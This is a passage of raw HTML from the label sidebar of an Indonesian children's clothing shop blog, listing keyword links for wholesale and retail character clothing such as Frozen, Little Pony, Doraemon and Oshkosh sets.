<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20disney'>
baju merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak'>
baju mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse%20kaos%20karakter%20minnie%20mouse%20anak'>
baju minnie mouse kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20frozen'>
baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen'>
baju muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20bandung'>
baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20tangerang'>
baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20piyama%20anak%20murah'>
baju piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20branded%20murah'>
baju setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20thomas'>
baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20thomas%20and%20friends'>
baju setelan thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman%20hero%20murah'>
baju spiderman hero murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20and%20friends'>
baju thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20friends%20anak%20murah'>
baju thomas friends anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20baju%20anak%20branded%20murah'>
belanja baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20grosir%20minnie%20mouse'>
beli baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20disney'>
daster anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20grosir'>
daster frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disneys'>
disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20batman%20super%20hero'>
download baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20doraemon'>
download baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20little%20pony'>
download baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20perempuan%20branded'>
dress anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20princess%20anak%20murah'>
dress princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20frozen'>
foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak%20anak'>
foto baju hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20baju%20anak'>
frozen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20ungu%20kaos%20batwing'>
frozen ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mcqueen'>
gambar anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH'>
gambar baju OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20aikatsu'>
gambar baju aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20anak%20spiderman'>
gambar baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman'>
gambar baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20boboiboy'>
gambar baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy%20duck'>
gambar baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang'>
gambar baju doraemon panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20panjang'>
gambar baju frozen panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kity'>
gambar baju hello kity
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20levis'>
gambar baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey'>
gambar baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim'>
gambar baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20thomas'>
gambar baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bajuhellokittiy%20anak%20anak'>
gambar bajuhellokittiy anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20boboiboy'>
gambar bayi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20little%20pony%20murah'>
gaun little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20princess%20anak%20murah'>
gaun princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20tinker%20bell%20murah'>
gaun tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disneys'>
grosir baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung'>
grosir baju anak doraemon di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20murah'>
grosir baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20branded'>
grosir baju anak karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20hello%20kitty'>
grosir baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20tangerang'>
grosir baju anak karakter tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20little%20pony'>
grosir baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey'>
grosir baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey%20mouse'>
grosir baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20minnie'>
grosir baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20karakter'>
grosir baju anak murah karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20di%20bandung'>
grosir baju anak oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20little%20pony'>
grosir baju anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20boboiboy%20murah'>
grosir baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded%20termurah'>
grosir baju branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elmo'>
grosir baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elsa%20frozen'>
grosir baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen%20murah'>
grosir baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20boboiboy%20murah'>
grosir baju jaket anak boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20anak%20murah'>
grosir baju karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20marvel'>
grosir baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20frozen'>
grosir baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20princess%20%26%20frozen'>
grosir baju muslim princess &amp; frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pokemon'>
grosir baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan'>
grosir baju setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20doraemon'>
grosir kaos anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie'>
grosir kaos anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20murah'>
grosir kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20superhero'>
grosir kaos anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20car%20mcqueen'>
grosir kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey'>
grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20little%20pineapple'>
grosir little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh%20tangerang'>
grosir oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak'>
grosir piyama anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakter'>
grosir piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20murah'>
grosir piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20seri%20baju%20disney%20anak'>
grosir seri baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak%20branded'>
grosir setelan baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20frozen%20anak'>
grosir setelan baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20little%20pony%20anak'>
grosir setelan baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20oshkosh'>
grosir setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20superman'>
grosir setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20kaos%20anak%20branded'>
grosiran kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosirbajuanak'>
grosirbajuanak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20grosiran%20anak%20frozen'>
harga baju grosiran anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20minnie%20mouse'>
harga grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20boboiboy%20bandung'>
jaket boboiboy bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20bandung'>
jaket frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20ben10'>
jual baju anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20branded%20khusus%20reseller'>
jual baju anak branded khusus reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20captain%20america'>
jual baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20daisy%20duck'>
jual baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon%20bandung'>
jual baju anak doraemon bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen%20bandung'>
jual baju anak frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superhero'>
jual baju anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20termurah%20terkini'>
jual baju anak karakter termurah terkini
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pineapple'>
jual baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20oshkosh%20car%20bandung'>
jual baju anak oshkosh car bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20thomas'>
jual baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20batman'>
jual baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010%20anak'>
jual baju ben 10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah'>
jual baju doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20harga%20grosir'>
jual baju frozen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20thomas%20murah'>
jual baju kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak-anak%20bergambar'>
jual baju kaos anak-anak bergambar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20princess'>
jual baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony'>
jual baju little pony dan baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
jual baju little pony dan baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20murah'>
jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20batman%20murah'>
jual baju setelan anak batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20superman%20murah'>
jual baju superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas%20grosir'>
jual baju thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20anak%20berkarakter'>
jual jaket anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20frozen'>
jual kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon'>
jual kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20grosir'>
jual kaos karakter grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20thomas'>
jual kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20frozen'>
jual kostum elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20mcqueen%20cars'>
jual pernak pernik mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20ben10'>
kaos anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20dream%20kids'>
kaos anak karakter dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mcqueen'>
kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20paul%20frank'>
kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20baby%20shark%20dance'>
kaos baby shark dance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20murah'>
kaos batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20murah'>
kaos boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20grosir'>
kaos captain america grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20grosir'>
kaos disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon'>
kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20grosir'>
kaos doraemon grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20murah'>
kaos doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20murah'>
kaos dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak%20murah'>
kaos frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20grosir'>
kaos frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hero%20anak%20anak'>
kaos hero anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20murah'>
kaos karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon'>
kaos karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak'>
kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20tinker%20bell'>
kaos karakter tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen'>
kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20grosir'>
kaos minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20lokal'>
kaos minnie mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20murah'>
kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20frozen.'>
kaos panjang anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20grosir'>
kaos sofia grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20frozen'>
kaos spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20kaos%20anak%20murah'>
kaos thomas kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20murah'>
kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20disney%20cewe'>
karakter disney cewe
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20minion'>
koleksi baju anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20spongebob'>
koleksi baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20cars'>
koleksi baju cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen%20dan%20sofia'>
koleksi baju frozen dan sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20frozen%20anak%20anak'>
koleksi kaos frozen anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20superman%20anak%20anak'>
koleksi kaos superman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney%20anak'>
konveksi baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh%20tangerang'>
konveksi baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20adidas%20murah'>
konveksi kaos adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak'>
konveksi kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20little%20pony%20di%20bandung'>
konveksi kaos anak little pony di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney%20murah'>
konveksi kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20murah'>
konveksi kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20little%20pony%20murah'>
konveksi kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20minnie%20mouse%20murah'>
konveksi kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20little%20pineapple.'>
konveksi little pineapple.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20setelan%20oshkosh'>
konveksi setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20stelan%20anak%20murah'>
konveksi stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20frozen%20murah'>
kulak baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20foto%20foto%20baju%20hello%20kitty'>
kumpulan foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20hello%20kitty%20termurah'>
pakaian hello kitty termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produk%20baju%20DC%20FACTORY'>
produk baju DC FACTORY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disneys'>
produsen baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh%20tangerang'>
produsen baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20batman'>
produsen baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20oshkosh'>
produsen kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20little%20pineapple'>
produsen little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20b%27gosh'>
produsen oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak'>
setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20grosiran'>
setelan anak grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20karakter'>
setelan baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mickey%20mouse'>
setelan baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse'>
setelan baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20tayo'>
setelan baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman'>
setelan batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20untuk%20bayi'>
setelan kaos untuk bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh'>
setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20little%20pineapple'>
supplier baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20hello%20kitty'>
supplier kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20oshkosh%20murah'>
supplier kaos oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20murah'>
toko baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20CEWEK%20Little%20ponny%20rainbow%20blue'>
BAJU ANAK CEWEK Little ponny rainbow blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20SETELAN%20COWOK%20SPIDERMAN'>
BAJU ANAK SETELAN COWOK SPIDERMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20LITTLE%20PONY'>
BAJU LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJUANAK%20DINO'>
BAJUANAK DINO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Anak%20Elmo.rosir%20kaos%20anak%20disney'>
Baju Anak Elmo.rosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Tidur%20Anak%20cewek'>
Baju Tidur Anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20BT21%20pink%20-%20grosir%20baju%20anak%20branded'>
Baju anak BT21 pink - grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20Barbie%20yellow%20D%26C'>
Baju anak Barbie yellow D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20D%26C'>
